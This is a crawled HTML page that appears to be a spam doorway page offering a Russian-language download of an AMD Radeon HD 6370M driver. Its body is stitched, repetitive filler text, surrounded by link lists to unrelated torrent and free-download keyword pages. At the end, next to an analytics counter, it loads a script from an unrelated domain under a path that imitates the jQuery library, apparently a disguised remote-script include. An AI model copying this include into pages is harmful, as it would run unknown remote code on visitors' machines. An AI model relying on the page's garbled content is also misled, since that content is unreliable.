

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-amd-radeon-hd-6370m-drayver-skachat.html
body_size: 2020
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Amd radeon hd 6370m драйвер скачать - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Amd radeon hd 6370m драйвер скачать</h2>
                            </header>
                            <p>Автоматическое обнаружение графики Radeon™ и установка графических драйверов для Windows©. Примечание к пункту 3.1: UAA (KB888111) driver необходим только для Win Xp и одинаков для всех ноутбуков. Автоматическое обнаружение графики Radeon™ и установка графических драйверов для Windows. Auto-Detect and Install Radeon™ Graphics Drivers for Windows For Radeon™ Graphics and Processors with Radeon™ Graphics Only  For use with systems running. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-emulyatory-nintendo-64.html">Эмуляторы нинтендо 64</a></li>
                                <li><a href="eimf-rak-legkogo-knigi.html">Рак легкого книги</a></li>
                                <li><a href="eimf-gurova-anna-vse-knigi-skachat-besplatno.html">Гурова анна все книги скачать бесплатно</a></li>
                                <li><a href="eimf-avansovyy-otchet-blank-ukraina-skachat-besplatno.html">Авансовый отчет бланк украина скачать бесплатно</a></li>
                                <li><a href="eimf-the-bat-home-edition.html">The bat home edition</a></li>
                                <li><a href="eimf-simulyator-motocikla-skachat.html">Симулятор мотоцикла скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-simulyatory-torrent-2012.html">Симуляторы торрент 2012</a></li>
                                            <li><a href="eimf-kakoy-virtualnyy-disk-luchshe.html">Какой виртуальный диск лучше</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-igry-na-adobe-flash-player-skachat.html">Игры на adobe flash player скачать</a></li>
                                            <li><a href="eimf-chto-delat-esli-ne-zapuskaetsya-bluestacks.html">Что делать если не запускается bluestacks</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kozel-otpuscheniya-torrent.html">Козел отпущения торрент</a></li>
                                            <li><a href="eimf-s-dnem-rozhdeniya-lyuda-pesni-skachat-besplatno.html">С днем рождения люда песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kazan-baltasi-raspisanie-avtobusov.html">Казань балтаси расписание автобусов</a></li>
                                            <li><a href="eimf-raspisaniya-kanala-disney.html">Расписания канала дисней</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
